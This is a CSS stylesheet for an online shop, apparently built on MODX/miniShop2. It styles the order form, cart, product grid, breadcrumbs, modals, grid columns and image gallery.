#orderStart #ordertable {font-size: 13px;border: 1px solid #ccc;border-collapse: inherit;}
#orderStart #summaAll {font-size: 16px;border: 1px solid #ccc;padding: 6px 25px;position: relative;margin-top: -21px;margin-bottom: 20px;width: auto;float: right;}
#orderStart #summaAll strong {font-family: Arial,sans-serif;}
#orderStart #summaAll strong > span {color: #f60;}
#orderStart #form_orders .control-group {border-bottom: 0px solid #f5f5f5;}
#orderStart #form_orders .control-label {font-size: 18px;font-weight: normal;color: #f60;margin-left: 0px;margin-bottom: 15px;min-width: 550px;text-align: left;clear: both;float: none;margin-top: 0px;}
#orderStart #form_orders .controls {margin-left: 70px;}
#orderStart #form_orders .control-group {margin-bottom: 0px;}
#orderStart #form_orders label {margin-bottom: 15px;}
#orderStart #form_orders label strong {position: relative;top: 3px;padding-bottom: 5px;color: #4a4a4a;}
#orderStart #jcart #product_list {margin-left: 0px;}
#orderStart #cberbank {margin: 13px 0 14px 0px;border: 1px solid #e8e8e8;display: table;background: #f4f4f4;padding: 5px 20px;min-width: 340px;}
#orderStart #cberbank div {margin: 7px 0;}
#orderStart #cberbank span {min-width: 100px;display: table;float: left;margin-right: 10px;}
#orderStart .urliso {position: relative;top: -1px;font-weight: normal;color: #1a67b7;font-size: 13px;text-decoration: none;border-bottom: 1px dashed;}
#orderStart #contragent {position: relative;text-decoration: none;margin-left: 20px;top: 2px;padding: 4px 7px;}
#orderStart #contragent:hover {color: #000;border: 0px;}
#orderStart #widh400 {width: 400px;}
#sotpar.sotfooter {border-top: 1px solid #ddd;height: 28px;padding-top: 8px;box-shadow: none;}
.reaktor {position: absolute;top: 5px;}
.pcol.pictures {position: absolute;width: 100px;margin-left: 5px;}
.pcol.pictures label {position: absolute;padding: 0px 5px 0px 5px;margin: -1px 0px 0px 0px;height: 25px;border-radius: 3px;}
.pcol.pictures input {margin-top: 0px;}
.pcol.pictures input span {position: relative;top: 0px;padding-left: 0px;}
.canvaseo {position: absolute;height: 20px;min-width: 70px;width: auto;z-index: 1000000;display: table;background: #333;border: 1px solid #333;border-radius: 3px;padding: 1px 7px;color: #999;font-size: 11px;margin: 30px 0 0 60px;white-space: nowrap;}
#topbar {width: 100%;display: table;position: absolute;top: 0px;left: 0px;z-index: 1000;border-width: 1px 0px;border-radius: 0px;height: 30px;font-size: 13px;background: #1a67b7;}
#topbar li {float: left;margin-right: 5px;}
#topbar li a {float: left;color: #fbfbfb;padding: 4px 10px;text-decoration: none;}
#topbar li a:hover {text-decoration: underline;}
.mini-cart.full .mini-cart__empty {display: none;}
#menuDrop {position: absolute;border-right: 1px solid #999;height: 45px;cursor: pointer;line-height: 45px;min-width: 287px;display: block;color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #fa4e25;background-image: -moz-linear-gradient(top,#fbb450,#fa4e25);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#fa4e25));background-image: -webkit-linear-gradient(top,#fbb450,#fa4e25);background-image: -o-linear-gradient(top,#fbb450,#fa4e25);background-image: linear-gradient(to bottom,#fbb450,#fa4e25);background-repeat: repeat-x;border-color: #fa4e25 #fa4e25 #ad6704;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
#menuDrop:hover {background-color: #fa5b3d;background-image: -moz-linear-gradient(top,#fbb450,#fa5b3d);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#fa5b3d));background-image: -webkit-linear-gradient(top,#fbb450,#fa5b3d);background-image: -o-linear-gradient(top,#fbb450,#fa5b3d);background-image: linear-gradient(to bottom,#fbb450,#fa5b3d);}
.menu .accessorieslist, #menuDrop {width: 287px;}
#menuDrop > a {display: block;height: 45px;width: 112%;position: relative;left: -10px;margin-right: 46px;padding: 0px 15px;line-height: 46px;color: #fff;text-decoration: none;font-weight: bold;font-size: 13px;font-family: Arial,Calibri;}
#browser li:last-child {background-position: -32px -67px;background-image: none;}
header {}
#logo {width: 112%;position: absolute;margin-left: -25px;}
.cat-vot {display: table;width: 47%;float: left;margin: 0px 1% 20px 1px;}
.cat-vot li {margin: 0 20px 5px 0;background: url("/inc/images/st-s.png") no-repeat scroll 0 5px rgba(0,0,0,0);list-style: none outside none;padding: 0 0 0 15px;opacity: .6;}
.cat-vot li a {color: #444;font-size: 11px;}
.cat-vot li a:hover {color: #000;text-decoration: underline;}
.cat_items_list {margin: 20px 0 0 0;}
.cat_items_list .cat_items {margin: 0 25px 25px 20px;display: table;width: 100%;position: relative;clear: both;}
.cat_items_list .cat_items img {float: left;width: 200px;border: 1px solid #ccc;border-radius: 5px;}
.cat_items_list .cat_items .text-right {bottom: 0px;color: #000;padding: 5px 15px 5px 15px;font-family: Arial,sans-serif;text-align: left;float: left;margin-left: 10px;}
.cat_items_list .cat_items .text-right small {color: #1a67b7;font-size: 22px;}
.cat_items_list .cat_items .text-right a {border-bottom: 2px solid #1a67b7;text-decoration: none;}
.cat_items_list .cat_items .text-right a:hover {border-bottom: 2px solid #666;text-decoration: none;}
.cat_items_list .cat_items .text-right small:hover {color: #666;}
.cat_items_list .cat_items p {margin: 10px 0 0 0;font-size: 13px;width: 600px;max-height: 100px;position: relative;}
.menu_side {position: relative;}
.mini-cart .mini-cart__product, .mini-cart .mini-cart__sum, .mini-cart.full .mini-cart__empty {display: none;}
#barmenu #jcart {position: relative;color: #4a4a4a;font-size: 13px;margin-right: 0px;line-height: 32px;text-align: left;}
.cart-information {text-shadow: none;font-size: 13px;padding: 0px 0px 0px 0px;position: relative;width: 210px;color: #333;}
#barmenu #jcart .cart-information .btn {font-size: 11px;font-weight: bold;padding: 1px 10px 3px 10px;position: relative;top: -1px;margin-left: 5px;}
#header .spalosl.span3_address {margin-left: 53px;}
.breadcrumbs {float: left;list-style: none;margin: 0;padding: 9px 0 9px;}
.breadcrumbs__item {background: url("/inc/images/separator-breadcrumbs.png") 0 6px no-repeat;float: left;padding: 0 10px 0 18px;}
.breadcrumbs__item a {color: #909596;}
.breadcrumbs__item:first-child {padding-left: 0;background: none;}
.page__breadcrumbs {margin-bottom: 5px;display: table;width: 100%;}
.eNews {color: #2c3335;overflow: hidden;padding: 15px 15px 15px 0;}
.dNews-image {border: medium none;float: left;padding: 5px 30px 15px 0;}
.dNews-image span {}
.dNews-image span img {max-width: 120px;}
.pNews-date {color: #909596;display: block;font-size: 80%;}
.pNews-text {overflow: hidden;}
.dNews-more {text-align: right;}
.bNewsList {margin: 0;}
.eNewsList {color: #2c3335;padding: 8px 0;}
.pNews-title {margin: 10px 0 0px 0;}
.bigImageNews {margin: 0 30px 30px 0;max-width: 200px;}
.leftNews {float: left;}
.rightNews {margin-top: 5px;}
.office-auth-reg-wrapper {margin-top: 30px;}
.about {border: 2px solid #d6e8ec;min-height: 338px;position: relative;margin-bottom: 30px;width: 100%;}
.about__col {position: relative;z-index: 2;display: inline-block;vertical-align: top;margin-right: -4px;padding: 28px 0 20px 30px;}
.about__col:first-child {padding-right: 25px;}
.about__title {margin: 0 15px 18px 0;display: inline-block;padding: 0px;width: 855px;position: relative;}
.catalog-filter .selectionmessage {border: 1px solid #cecac3;border-radius: 2px;padding: 5px 0 0 5px;}
.catalog-filter #price_input, .catalog-filter #price_input2 {width: 50px;border-radius: 0px;height: 26px;margin: 0 2px;}
#price_searche {width: 280px;float: left;margin-right: 0px;}
#searsh_photo {float: left;width: 80px;margin: 2px 0px;}
.catalog-filter #searsh_button {float: right;margin-bottom: 0px;}
.catalog-filter form {margin: 0px;margin-bottom: 5px;width: auto;display: inline-block;}
section.sort {margin: 6px 10px;line-height: 15px;font-size: 12px;}
.sort .l {float: left;position: relative;top: -3px;}
.sort .r {float: right;}
.sort ul {margin: 0px;padding: 0px;display: block;float: left;list-style: none;}
.sort ul li {float: left;margin-right: 14px;}
.filter__block {width: auto;display: inline-block;}
.filter__block .form-control {padding: 2px 4px;height: 27px;}
.filter__block label {display: inline-block;width: auto;font-weight: normal;}
.filter__block input {display: inline-block;width: auto;max-width: 55px;margin: 0 5px;border-radius: 0px;color: #000;font-size: 13px;}
.sort li a {color: #3c3a34;border-bottom: 1px dashed #3c3a34;text-decoration: none;}
.sort li a:hover {text-decoration: none;}
.sort li a.active {color: #000;border-bottom: 0px dashed #3c3a34;}
.sort .ttl {display: block;padding-right: 14px;float: left;line-height: 20px;}
#mse2_tpl li a {color: #a8a8a8;border-bottom: 0px dashed #3c3a34;}
#mse2_tpl li a.active {color: #000;}
.ms2_form .form-group .input-sm {text-align: center;width: 100%;}
.items_list_count {margin-right: 11px;}
.items_list_count .ttl {position: relative;top: -4px;right: 5px;}
.mini-cart.full .mini-cart__product {display: block;}
#msProduct .thumbnail {border-radius: 0px;box-shadow: none;}
#msProduct .thumbnail.gts_3d, #msProduct .thumbnail.gts_scheme, #msProduct .thumbnail.gts_video {float: right;margin-right: 10px;}
#msProduct {margin-bottom: 0px;border-top: 1px solid #eee;padding-top: 15px;}
#msProduct > div {margin: 0px;padding: 0px;}
#items_content #priceBlok .btnMinus.minus {border-radius: 3px 0 0 3px;}
#items_content #priceBlok .btnMinus.minus, #priceBlok .btnPlus.plus {font-size: 13px;padding: 10px 0px 7px 0px;text-align: center;width: 33px;}
#items_content .input-prepend {width: 127px;}
#items_content .input-prepend input {margin-left: 31px;}
.nomargin {margin: 0px;}
.modal-content {border: 5px solid #f9b401;border-radius: 4px;padding: 0px !important;}
.back_parent {display: table;margin: 0px 0px;clear: both;float: none;padding: 20px 0;}
.menu .accessorieslist li.collapsable > ul {display: block;}
#myOrderFast .control-label {width: 117px;padding-top: 1px;}
#myOrderFast .form-horizontal .controls {margin-left: 140px;}
#jGrowl .ms2-message-success {background-color: #1a67b7 !important;}
#jGrowl .ui-state-highlight, #jGrowl .ui-widget-content .ui-state-highlight, #jGrowl .ui-widget-header .ui-state-highlight {background: #1a67b7 !important;color: #fff;border: 0px;}
div#jGrowl.jGrowl div.jGrowl-notification, div#jGrowl.jGrowl div.jGrowl-closer {}
.jcart__count {max-width: 67px;width: 67px;margin-left: 0;text-align: center;}
#msCart form {margin: 0px;}
#msCart #product_list #photos2 {text-align: center;padding-top: 2px;width: 86px;height: 70px;}
#msCart #product_list #photos2 img {height: 60px;width: 60px;border-radius: 3px;border: 1px solid #f8f8f8;}
#msCart #product_list #photos2 #screenshot img {height: auto;width: auto;}
#msCart #product_list td.culum_7 {vertical-align: middle;padding-top: 0px;}
.jcart-remove {position: relative;top: -3px;}
#main #msOrder {margin-top: 0px;width: 950px;}
input.form-control {height: 30px;padding: 3px 6px;}
#form_orders .form-horizontal .checkbox, #form_orders .form-horizontal .radio {min-height: inherit;}
#office-auth-login .help-block {font-size: 13px;padding-bottom: 10px;}
#office-auth-login.form-horizontal .control-label {width: 217px;}
.msGetOrder .image img {height: auto;vertical-align: middle;max-height: 60px;border-radius: 3px;border: 1px solid #f8f8f8;max-width: 75px;}
#msCart.msGetOrder td.image {text-align: center;padding-top: 8px;width: 86px;height: 75px;}
#msCart.msGetOrder .header th, #msCart.msGetOrder .footer th {line-height: 17px;background: #e5e8eb;}
.gallery {display: inline-block;margin-top: 20px;}
.video-list-thumbs {}
.video-list-thumbs > li {margin-bottom: 12px;}
.video-list-thumbs > li:last-child {}
.video-list-thumbs > li > a {display: block;position: relative;padding: 8px;border-radius: 0px;border-top: 1px solid #fff;}
.video-list-thumbs > li > a:hover {transition: all 500ms ease;box-shadow: 0 2px 4px rgba(0,0,0,.3);text-decoration: none;border-top: 1px solid #eee;}
.video-list-thumbs h2 {bottom: 0;font-size: 14px;height: 55px;margin: 0px 0 0;line-height: 18px;text-decoration: underline;}
.video-list-thumbs:hover h2 {text-decoration: none;}
.video-list-thumbs .glyphicon-play-circle {font-size: 60px;opacity: .6;position: absolute;right: 39%;top: 31%;text-shadow: 0 1px 3px rgba(0,0,0,.5);}
.video-list-thumbs > li > a:hover .glyphicon-play-circle {color: #fff;opacity: 1;text-shadow: 0 1px 3px rgba(0,0,0,.8);transition: all 500ms ease;}
.video-list-thumbs .duration {border-radius: 0px;color: #fff;font-size: 11px;font-weight: bold;left: 12px;line-height: 13px;padding: 2px 3px 1px;position: absolute;top: 12px;}
.video-list-thumbs > li > a:hover .duration {background-color: #000;transition: all 500ms ease;}
.descCatContent {display: table;margin-bottom: 15px;}
.officeModal .modal-dialog {width: 480px;}
.officeModal .modal-title {margin-top: 0;font-size: 24px;}
.officeModal .modal-header {border: 0px;}
.officeModal .modal-content {padding: 7px 17px !important;}
.officeModal .modal-body {padding-top: 5px;}
.officeModal .modal-header .close {position: relative;top: 11px;left: -11px;}
.loginform form {margin-bottom: 10px;}
.loginform .inputs input.ofreg_email {background: none;padding: 10px 17px;line-height: 23px;}
.menufooter li {float: left;}
#priceBlok .input-group-btn.pull-right {position: absolute;right: 0px;top: 0;}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;}
.col-md-12 {width: 100%;}
.col-md-11 {width: 91.66666667%;}
.col-md-10 {width: 83.33333333%;}
.col-md-9 {width: 75%;}
.col-md-8 {width: 66.66666667%;}
.col-md-7 {width: 58.33333333%;}
.col-md-6 {width: 50%;}
.col-md-5 {width: 41.66666667%;}
.col-md-4 {width: 33.33333333%;}
.col-md-3 {width: 25%;}
.col-md-2 {width: 16.66666667%;}
.col-md-1 {width: 8.33333333%;}
.col-md-pull-12 {right: 100%;}
.col-md-pull-11 {right: 91.66666667%;}
.col-md-pull-10 {right: 83.33333333%;}
.col-md-pull-9 {right: 75%;}
.col-md-pull-8 {right: 66.66666667%;}
.col-md-pull-7 {right: 58.33333333%;}
.col-md-pull-6 {right: 50%;}
.col-md-pull-5 {right: 41.66666667%;}
.col-md-pull-4 {right: 33.33333333%;}
.col-md-pull-3 {right: 25%;}
.col-md-pull-2 {right: 16.66666667%;}
.col-md-pull-1 {right: 8.33333333%;}
.col-md-pull-0 {right: auto;}
.col-md-push-12 {left: 100%;}
.col-md-push-11 {left: 91.66666667%;}
.col-md-push-10 {left: 83.33333333%;}
.col-md-push-9 {left: 75%;}
.col-md-push-8 {left: 66.66666667%;}
.col-md-push-7 {left: 58.33333333%;}
.col-md-push-6 {left: 50%;}
.col-md-push-5 {left: 41.66666667%;}
.col-md-push-4 {left: 33.33333333%;}
.col-md-push-3 {left: 25%;}
.col-md-push-2 {left: 16.66666667%;}
.col-md-push-1 {left: 8.33333333%;}
.col-md-push-0 {left: auto;}
.col-md-offset-12 {margin-left: 100%;}
.col-md-offset-11 {margin-left: 91.66666667%;}
.col-md-offset-10 {margin-left: 83.33333333%;}
.col-md-offset-9 {margin-left: 75%;}
.col-md-offset-8 {margin-left: 66.66666667%;}
.col-md-offset-7 {margin-left: 58.33333333%;}
.col-md-offset-6 {margin-left: 50%;}
.col-md-offset-5 {margin-left: 41.66666667%;}
.col-md-offset-4 {margin-left: 33.33333333%;}
.col-md-offset-3 {margin-left: 25%;}
.col-md-offset-2 {margin-left: 16.66666667%;}
.col-md-offset-1 {margin-left: 8.33333333%;}
.col-md-offset-0 {margin-left: 0;}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {min-height: 1px;padding-left: 15px;padding-right: 15px;position: relative;}
#list_items .sort.clearfix {padding: 8px 13px 5px 13px;}
.gallery .text-muted {max-height: 36px;min-height: 30px;overflow: hidden;display: none;font-size: 11px;line-height: 15px;padding: 5px 0px;}
.gallery .thumbnail {border-radius: 0px;box-shadow: none;padding: 7px;width: 200px;}
.office-auth-login-wrapper .help-block small {font-size: 12px;line-height: 16px;}
.loginform .help-block small {font-size: 11px;line-height: 12px;}
.providers {padding-top: 5px;text-align: center;position: relative;top: 15px;}
.providers label {font-weight: bold;}
.ui-autocomplete.ui-widget-content {color: #333;background: #fff;width: 860px;max-width: 857px;box-shadow: 0 0 8px 2px rgba(32,108,136,.2);margin-left: -1px;margin-top: -2px;border: 2px solid #208ac4;border-top-color: #1a67b7;border-width: 0 2px 2px 1px;overflow: hidden;overflow: auto;margin: 3px 0 0 -4px;border-radius: 0 0 3px 3px;max-height: 400px;}
.ui-autocomplete.ui-menu {padding: 0px;}
.ui-autocomplete.ui-menu .ui-menu-item {list-style-image: none;position: relative;}
.ui-autocomplete.ui-menu .ui-menu-item a {border: 0px;padding: 0px;}
.ui-autocomplete.ui-menu .ui-menu-item a.ui-state-focus {position: absolute;width: 100%;background: #ccffc4;height: 36px;}
.faceOffice-container {position: relative;}
.faceOffice-container .cabinet__block-head h2 {display: none;}
.faceOffice-container .cabinet__block-head {position: absolute;width: 100%;display: table;}
.faceOffice-container .cabinet__block-head .cabinet__add {position: absolute;top: -77px;left: 320px;}
.faceOffice-container .cabinet__block-head .cabinet__add-btn:before {top: 3px;}
.faceOffice-container .cabinet__block-head a.cabinet__add-btn {padding-bottom: 2px;text-decoration: none;}
.faceOffice-container .cabinet__block-head a.cabinet__add-btn:hover {color: #287916;}
#msOrder label small {font-size: 12px;}
#form_orders label, #form_orders input {position: relative;top: -2px;}
.nopadding {padding: 0px;}
#form_orders .form-horizontal .checkbox, #form_orders .form-horizontal .radio {padding-left: 0px;}
.pagination ul > .disabled > span, .pagination ul > .disabled > a, .pagination ul > .disabled > a:hover, .pagination ul > .disabled > a:focus {margin: 0px 1px 0px -1px;}
#product_list {border: 0px solid #ccc;}
#product_list tr td:last-child {border-right: 0px;}
h3.title_h3 {font-weight: bold;margin-top: 0px;}
.contracting {color: #666;}
.contracting .pos b {position: relative;}
.contracting .pos span {}
.potTable {}
.potTable tr > td:first-child {width: 200px;padding: 3px 5px;font-weight: bold;}
.potTable tr > td:last-child {}
.contracting {padding: 13px;border: 1px dashed #ccc;margin-bottom: 9px;position: relative;top: 10px;}
.faceOffice li {min-height: 30px;margin-bottom: 14px;}
.faceOffice .cabinet__address-edit {margin-top: 3px;}
#orderStart #form_orders .faceOffice label {margin-bottom: 0px;margin-bottom: 0px;}
#orderStart #form_orders .faceOffice label .cabinet__address-edit {font-size: 12px;font-weight: normal;color: #2f3030;}
#orderStart #form_orders .faceOffice label .cabinet__address-edit a {color: #2f3030;}
.breadcrumbs {color: #999;}
.breadcrumbs a, .breadcrumbs span {color: #999;margin: 0 5px;}
.breadcrumbs {margin-left: -10px;}
.breadcrumbs > li:first-child > a {margin-left: 0px;padding-right: 10px;}
.list-group.gallery .thumbnail {width: auto;}
.providers.pro_page {padding-bottom: 15px;}
.menu .filetree li > span.file {padding-left: 0px;}
.menu .accessorieslist ul li a {padding-left: 3px;}
.fancybox-title.fancybox-title-float-wrap {display: none;}
#menuDrop:hover {opacity: 1;background-color: #fff;}
.list-cat .cat_items {width: 17%;min-height: 200px;}
.list-cat .cat_items > a > span {line-height: 146px;text-align: center;}
.list-cat .cat_items .text-right {border-right: 0px;}
.list-cat .cat_items a {text-decoration: none;font-size: 12px;line-height: 15px;}
.list-cat .cat_items .text-right {font-size: 11px;line-height: 14px;width: 100%;min-height: 43px;}
#mainIndex .list-cat .cat_items {width: 30%;min-height: 266px;}
#mainIndex .list-cat .cat_items .text-right {font-size: 12px;}
#mainIndex .list-cat .cat_items a {font-size: 13px;}
#b_center .about__col h1 {clear: both;height: 20px;line-height: 24px;display: table;width: 100%;margin-top: 0px;margin-bottom: 9px;font-size: 20px;}
.selectionmessage .btn .caret {right: 10px;position: absolute;}
.submenu-pill {font-size: 12px;}
li.submenu-pill {padding: 0px;font-size: 11px;}
.submenu-pill h5 {font-weight: bold;color: blue;}
.col li {font-size: 13px;}
.col li a:hover {color: #f35f18;text-decoration: underline;}
.dropdown-menu {border-radius: 0px;box-shadow: none;}
.dynamic-count {cursor: pointer;}
.dynamic-plus.dynamic-count {border-radius: 0 3px 3px 0 !important;}
div.jGrowl.top-right {top: 45px !important;}
.product__add-cart .btnMinus.minus, .product__add-cart .btnPlus.plus {width: 27px;text-align: center;padding: 4px 0px 0px 0px;height: 30px;}
.product__add-cart .product_price {position: relative;left: 30px;height: 30px;width: 55px;top: 0;}
.paymentss {text-align: right;margin-right: -18px;}
#load_images {min-width: 205px;min-height: 199px;text-align: center;line-height: 200px;}
#load_images img {min-width: 205px;min-height: 199px;}
#product_list .popover-content {padding: 0px 5px;}
#product_list .photos .popover img, #msCart #product_list #photos2 .popover img {border: 0;height: auto;width: auto;}
.description_cat {border: 1px solid #eee;border-radius: 3px;padding: 5px 16px;display: table;min-width: 300px;}
#mse2_pagination .pagination ul>li>a, #mse2_pagination .pagination ul>li>span {padding: 8px 15px;font-size: 15px;}
#mse2_pagination .pagination ul>li>a {color: #212121;}
#mse2_pagination .pagination ul>li.active>a {color: #fff;}
#mse2_pagination .pagination ul:first-child li > a {border-radius: 2px 0px 0px 2px;}
#mse2_pagination .pagination ul:last-child li > a {border-radius: 2px 0px 0px 2px;}
.parent_products {margin-top: 20px;}
#product_list .photos .popover #load_images img.pop_loader, #msCart #product_list #photos2 .popover #load_images  img.pop_loader {width: 20px;height: 20px;min-height: 20px;min-width: 20px;}
#product_list .photos #screenshot img {max-width: 300px;border: 0px;}
.tabfiles img {opacity: .5;width: 35px;margin-right: 11px;}
.product_top_table i {margin-right: 5px;}
.socialbutton {margin: 5px 0;}
.cart_paymetn {text-align: right !important;}
.cart_paymetn:hover {}
.cart_paymetn img {margin-right: -10px;}
#product_list.product_list_grid thead {display: none;}
#product_list.product_list_grid tr td {border: 0px !important;}
#product_list.product_list_grid tr.ms2_empty td {width: 100% !important;}
#product_list.product_list_grid tr td:last-child {border-bottom: 1px solid #ccc !important;border-top: 1px solid #ccc !important;margin-bottom: 12px;margin-top: 5px;padding-top: 5px !important;}
#product_list.product_list_grid table.table, #product_list.product_list_grid thead.table, #product_list.product_list_grid tbody.table, #product_list.product_list_grid tr {display: inline-block;border: 0;width: 188px;margin: 0 20px 0 0px;}
#product_list.product_list_grid th, #product_list.product_list_grid td {width: 100% !important;display: block;}
#product_list.product_list_grid .photos img {max-width: 190px;min-width: 190px;border-radius: 3px;border: 1px solid #eee;}
#product_list.product_list_grid .introtext {}
#product_list.product_list_grid td.culum_4.culum.colonka {width: 120px;padding-top: 5px;border-top: 0px;}
#product_list.product_list_grid tr td:last-child {border-right: 0;}
#product_list.product_list_grid .culum.culum_7.card_send {padding: 0 0 0 0px;}
#product_list.product_list_grid .icon-shopping-cart {background-position: 0 -248px;width: 40px !important;height: 33px !important;}
#product_list.product_list_grid form {width: 100%;}
#product_list.product_list_grid .card_send .card_play {float: right;margin-right: 7px;margin-top: 2px;}
#product_list.product_list_grid .photos {text-align: center;display: block;padding-top: 20px;min-width: 190px;min-height: 185px;height: 205px;}
#product_list.product_list_grid td.culum_2 h2 {line-height: 16px;max-height: 55px;min-height: 55px;overflow: hidden;}
#product_list.product_list_grid td.culum_2 .introtext {max-height: 30px;height: 30px;overflow: hidden;display: block;}
#product_list.product_list_grid td.culum_4.culum.colonka {text-align: left;}
.view-btn {margin: 0 0px 0 8px;}
.view-btn a {margin: 0 0px 0 10px;font-size: 17px;opacity: .5;}
.view-btn a.active {opacity: 1;}
.breadcrumbs > li > a, .breadcrumbs span {}
.breadcrumbs > li {display: inline-block;position: relative;cursor: pointer;padding-top: 0px;padding-bottom: 0px;margin: 0px 14px 4px 0px;}
.breadcrumbs li:last-child .arangle {display: none;}
._opened {display: inline-block;position: relative;z-index: 13;border-color: #dadadd #dadadd #fff #dadadd;-webkit-border-radius: 3px 3px 0 0;-moz-border-radius: 3px 3px 0 0;-ms-border-radius: 3px 3px 0 0;-o-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0;-webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,.1);-moz-box-shadow: 0 0 4px 0 rgba(0,0,0,.1);box-shadow: 0 0 4px 0 rgba(0,0,0,.1);}
.breadcrumbs > li:first-child {margin-left: 0px;}
.breadcrumbs > li > a:hover {color: #000;}
.breadcrumbs > li > a {display: inline-block;position: relative;padding: 2px 20px 3px 8px;margin: 0px;border: 1px solid #fff;}
._opened > a:after {content: " ";display: block;width: 100%;height: 5px;position: absolute;left: 0px;bottom: -3px;font-size: 0;line-height: 0;background: #fff;}
._opened > a {position: relative;z-index: 13;border: 1px solid;border-color: #dadadd #dadadd #fff #dadadd;-webkit-border-radius: 3px 3px 0 0;-moz-border-radius: 3px 3px 0 0;-ms-border-radius: 3px 3px 0 0;-o-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0;-webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,.1);-moz-box-shadow: 0 0 4px 0 rgba(0,0,0,.1);box-shadow: 0 0 4px 0 rgba(0,0,0,.1);padding-top: 5px;background: none;margin-top: -5px;}
.breadcrumbs i {position: absolute;top: 8px;right: 6px;}
.breadcrumbs .arangle {position: absolute;top: 3px;font-size: 12px;right: -18px;color: #444;}
.breadcrumbs a {color: #444 !important;}
.breadcrumb__sublist {position: absolute;top: 27px;left: 0px;z-index: 12;display: none;margin-left: 0px;-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter: alpha(opacity=0);-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;min-width: 285px;width: 100%;padding: 5px 0 1px;border: 1px solid;border-color: #dadadd #dadadd #c7c7d1 #dadadd;background: #fff;-webkit-border-radius: 0 3px 3px 3px;-moz-border-radius: 0 3px 3px 3px;-ms-border-radius: 0 3px 3px 3px;-o-border-radius: 0 3px 3px 3px;border-radius: 0 3px 3px 3px;-webkit-box-shadow: 0 1px 4px 0 rgba(0,0,0,.1);-moz-box-shadow: 0 1px 4px 0 rgba(0,0,0,.1);box-shadow: 0 1px 4px 0 rgba(0,0,0,.1);white-space: normal;}
._opened .breadcrumb__sublist {opacity: 1;display: block;}
.b-breadcrumb__sublist-item {font-size: 12px;border-top: 1px #dadadd dotted;}
.b-breadcrumb__sublist-item:hover {background-color: #fff;}
.b-breadcrumb__sublist-item:first-child {border-top: 0;}
.b-breadcrumb__sublist-link {overflow: hidden;display: block;padding: 5px 10px;}
.breadcrumbs .breadcrumb__sublist a {color: #333;}
#product_list.product_list_grid.product_list_all .culum.culum_7.card_send {height: 48px;}
#looked #product_list.product_list_grid table.table, #looked #product_list.product_list_grid thead.table, #looked #product_list.product_list_grid tbody.table, #looked #product_list.product_list_grid tr {width: 193px;margin: 0 15px 0 15px;}
#looked {padding: 0px 0 34px 0;}
#looked h3 {font-size: 26px;}
#looked #product_list.product_list_grid {border-top: 0px;}
.msoc_product_line.row {margin-left: -15px;}
input.form-control {background-color: #fff;border: 1px solid #c9c9c9;border-radius: 5px;box-shadow: none;box-sizing: border-box;color: #3f4561;font-size: 12px;height: 35px;line-height: 19px;padding: 7px 10px;}
@media all and (min-width: 992px) {div.jGrowl.top-right {max-height: none;overflow: hidden;}
	body div.jGrowl.top-right {top: 0 !important;}}
.slick-slider {max-height: 220px;overflow: hidden;}
.slider-inner {margin: 15px 0;}
.slick-slide .slider-inner {margin: 0px 0;}
@media all and (max-width: 992px) {.slick-slider div.slide-txt {margin-top: 4px !important;line-height: 21px !important;}
	.slide-position {padding-left: 50px !important;padding-right: 49px;}}
.blk_filter {position: relative;}
.mse2_pagination {clear: both;}
@media (max-width: 786px) {.page-product .product_menu_category {display: none !important;}
	.page-product #b_left {z-index: 1040 !important;width: 100% !important;}
	.page-product #b_center {width: 100% !important;margin-left: 5px !important;padding-left: 7px !important;}
	.indexGoods__item {float: none !important;width: 100% !important;margin-bottom: 20px !important;}
	.content__leftColumn {float: none !important;width: 100% !important;}
	.filters-form {display: none !important;}
	#info, .page__breadcrumbs {display: none !important;}
	.filter_category {padding: 10px 10px 0 !important;margin-bottom: 0 !important;max-width: none !important;}
	.content__mainColumn {width: 100% !important;}}
.lv_window {position: absolute;top: 50%;left: 50%;padding: 0;overflow: hidden;text-align: left;-webkit-tap-highlight-color: rgba(0,0,0,0);}
.lv_window, .lv_window [class^="lv_"], .lv_overlay, .lv_overlay [class^="lv_"], .lv_thumbnails, .lv_thumbnails [class^="lv_"], .lv_controls_top, .lv_controls_top [class^="lv_"], .lv_controls_top_close, .lv_controls_top_close [class^="lv_"] {-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}
.lv_window, .lv_controls_top, .lv_controls_top_close, .lv_thumbnails, .lv_thumbnails_top_close {z-index: 100000;}
.lv_skin {float: left;width: 100%;height: 100%;position: relative;overflow: visible;}
.lv_bubble, .lv_shadow {position: absolute;}
.lv_bubble * {display: inline;position: relative;float: left;z-index: none;}
.lv_skin * {margin: 0;padding: 0;}
.lv_overlay {position: fixed;top: 0;left: 0;height: 100%;width: 100%;z-index: 99999;}
.lv_spinner_wrapper {position: absolute;top: 50%;left: 50%;cursor: pointer;}
.lv_inner_previous_next_overlays {position: absolute;top: 0px;left: 0px;width: 100%;height: 100%;padding: 0;margin: 0;overflow: hidden;zoom: 1;background: url("/assets/components/bulightview/css/skins/blank.gif");}
